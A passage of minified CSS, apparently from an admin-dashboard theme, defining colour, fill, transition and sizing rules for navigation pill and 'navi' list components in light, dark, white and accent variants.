.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active,.nav.nav-pills.nav-group.nav-light .nav-link:hover,.nav.nav-pills.nav-group.nav-light .show>.nav-link{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-text{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link.active:after,.nav.nav-pills.nav-group.nav-light .nav-link:hover:after,.nav.nav-pills.nav-group.nav-light .show>.nav-link:after{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link:hover{background-color:#e4e6ef}.nav.nav-pills.nav-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-dark .nav-link.active{color:#fff;background-color:#181c32}.nav.nav-pills.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-dark .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-light-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active{color:#181c32;background-color:rgba(24,28,50,.1)}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link.active .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link.active:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link{color:#181c32;background-color:#d1d3e0;border:0}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active,.nav.nav-pills.nav-group.nav-dark .nav-link:hover,.nav.nav-pills.nav-group.nav-dark .show>.nav-link{color:#fff;background-color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link.active:after,.nav.nav-pills.nav-group.nav-dark .nav-link:hover:after,.nav.nav-pills.nav-group.nav-dark .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link:hover{background-color:#131628}.nav.nav-pills.nav-white .nav-link:hover:not(.active),.nav.nav-pills.nav-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-white .nav-link.active{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-white .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active),.nav.nav-pills.nav-light-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active{color:#fff;background-color:hsla(0,0%,100%,.1)}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-white .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link.active:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link{color:#fff;background-color:#fff;border:0}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active,.nav.nav-pills.nav-group.nav-white .nav-link:hover,.nav.nav-pills.nav-group.nav-white .show>.nav-link{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link.active:after,.nav.nav-pills.nav-group.nav-white .nav-link:hover:after,.nav.nav-pills.nav-group.nav-white .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link:hover{background-color:#f3f6f9}.navi{margin:0}.navi,.navi .navi-item{padding:0;display:block;list-style:none}.navi .navi-item .navi-link{display:flex;align-items:center;padding:.75rem 1.5rem}.navi .navi-item .navi-link .navi-icon{line-height:0;flex-shrink:0}.navi .navi-item .navi-link .navi-icon:before{line-height:0}.navi .navi-item .navi-link .navi-bullet{display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-right:.75rem}.navi .navi-item .navi-link .navi-text{flex-grow:1}.navi .navi-item .navi-link .navi-label{line-height:0;margin-left:.75rem}.navi .navi-item .navi-link .navi-toolbar{margin-left:.75rem}.navi .navi-item .navi-link .navi-arrow{line-height:0;margin-left:.75rem;color:#7e8299}.navi .navi-item .navi-link .navi-arrow:before{line-height:0;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:"";font-size:.6rem}.navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(-90deg)}[direction=rtl] .navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(90deg)}.navi .navi-item:last-child,.navi .navi-item:last-child .navi-link{border-bottom:0!important}.navi .navi-separator{margin:0;padding:0;height:0;display:block;border-bottom:1px solid #ebedf3}.navi .navi-separator.navi-separator-dashed{border-bottom:1px dashed #ebedf3}.navi .navi-footer,.navi .navi-header,.navi .navi-section{display:flex;justify-content:space-between;align-items:center}.navi .navi-footer,.navi .navi-header,.navi .navi-section{padding:.75rem 1.5rem}.navi.navi-spacer-x-0 .navi-item .navi-link{padding-left:0;padding-right:0}.navi .navi-item .navi-link .navi-icon{flex:0 0 2rem}.navi .navi-item .navi-link .navi-icon i{font-size:1.25rem}.navi .navi-item .navi-link .navi-icon svg{height:22px;width:22px}.navi.navi-icon-lg .navi-item .navi-link .navi-icon{flex:0 0 3rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon i{font-size:1.5rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon svg{height:28px;width:28px}.navi.navi-icon-xl .navi-item .navi-link .navi-icon{flex:0 0 4rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon i{font-size:1.75rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon svg{height:32px;width:32px}.navi.navi-icon-center .navi-item .navi-link .navi-icon{text-align:center}.navi .navi-item .navi-link,.navi .navi-item .navi-link .navi-text{font-size:1rem}.navi.navi-font-lg .navi-item .navi-link,.navi.navi-font-lg .navi-item .navi-link .navi-text{font-size:1.1rem}.navi.navi-font-xl .navi-item .navi-link,.navi.navi-font-xl .navi-item .navi-link .navi-text{font-size:1.2rem}.navi.navi-light .navi-item .navi-link .navi-text{font-weight:300}.navi.navi-lighter .navi-item .navi-link .navi-text{font-weight:lighter}.navi.navi-bold .navi-item .navi-link .navi-text{font-weight:500}.navi.navi-bolder .navi-item .navi-link .navi-text{font-weight:600}.navi.navi-boldest .navi-item .navi-link .navi-text{font-weight:700}.navi .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi .navi-item .navi-link .navi-bullet .bullet,.navi .navi-item .navi-link .navi-icon,.navi .navi-item .navi-link .navi-icon i,.navi .navi-item .navi-link .navi-text{transition:all .15s ease}.navi .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi .navi-item .navi-link .navi-text{color:#3f4254}.navi .navi-item .navi-link .navi-icon i{color:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi .navi-item .navi-link.disabled{opacity:.6}.navi .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link:hover .navi-bullet .bullet,.navi .navi-item .navi-link:hover .navi-icon,.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link.active .navi-bullet .bullet,.navi .navi-item .navi-link.active .navi-icon,.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{color:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link .navi-icon,.navi.navi-light-icon .navi-item .navi-link .navi-icon i,.navi.navi-light-icon .navi-item .navi-link .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi.navi-light-icon .navi-item .navi-link .navi-text{color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-icon i{color:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi.navi-light-icon .navi-item .navi-link.disabled{opacity:.6}.navi.navi-light-icon .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-border .navi-item .navi-link{border-bottom:1px solid #ebedf3}.navi.navi-link-rounded .navi-item .navi-link{border-radius:.42rem}.navi.navi-link-rounded-lg .navi-item .navi-link{border-radius:.85rem}.navi.navi-active .navi-item .navi-link.active,.navi.navi-hover .navi-item .navi-link:hover{background-color:#f3f6f9}.navi.navi-accent .navi-item .navi-link{position:relative}.navi.navi-accent .navi-item .navi-link:before{display:block;left:0;top:8px;bottom:8px;position:absolute;width:4px;background-color:transparent;transition:all .15s ease;border-radius:2px;content:" "}.navi.navi-accent .navi-item .navi-link.active:before{background-color:#01a35a;transition:all .15s ease}.navi.navi-accent.navi-primary .navi-item .navi-link:hover,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-text{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active:before{background-color:#e4e6ef}.navi.navi-accent.navi-success .navi-item .navi-link:hover,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-info .navi-item .navi-link:hover,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-text{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active:before{background-color:#8950fc}.navi.navi-accent.navi-warning .navi-item .navi-link:hover,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-text{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active:before{background-color:#ffa800}.navi.navi-accent.navi-danger .navi-item .navi-link:hover,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-text{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active:before{background-color:#f64e60}.navi.navi-accent.navi-light .navi-item .navi-link:hover,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-text{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active:before{background-color:#f3f6f9}.navi.navi-accent.navi-dark .navi-item .navi-link:hover,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-text{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item 